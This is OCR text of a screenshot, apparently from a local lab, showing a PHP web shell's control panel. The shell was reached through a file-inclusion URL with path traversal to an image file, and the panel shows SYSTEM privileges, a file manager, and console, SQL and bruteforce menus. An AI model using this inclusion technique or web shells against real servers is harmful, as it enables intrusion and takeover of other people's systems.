 localhost - D.K shell bet
localhost/inclusion/index.php?page=/../mm.jpg
Uname: Windows NT ADMIN-PC 6.1 build 7601 (Windows 7 Professional Edition Service Pack 1) i586 [Google] [milw0rm] [About]
User: 0 ( SYSTEM ) Group: 0 ( ? )
Php: 5.6.21 Safe mode: OFF [ phpinfo ] Datetime: 2016-11-02 15:56:42
Hdd: 458.26 GB Free: 394.46 GB (86%)
Cwd: C:/xampp/htdocs/Inclusion/ drwxrwxrwx [ home ]
Drives: [ c ] [ d ] [ e ] [ g ] [ q ]
[ Sec. Info ] [ Files ] [ Console ] [ SafeMode ] [ Sql ] [ Php ] [ String tools ] [ Bruteforce ] [ Network
File manager
Name Size Modify Owner/Group
[ .. ] dir 2016-11-02 15:45:18 0/0
echo.php 32 B 2016-11-02 13:04:04 0/0
index.php 162 B 2016-11-02 15:56:27 0/0
info.txt 32 B 2016-11-02 13:04:04 0/0
Copy >>
Change dir:
C:/xampp/htdocs/Inclusion/ >>
Make dir:
>>
[ Writeable ]
Execute:
>>
选择文件 未选择任何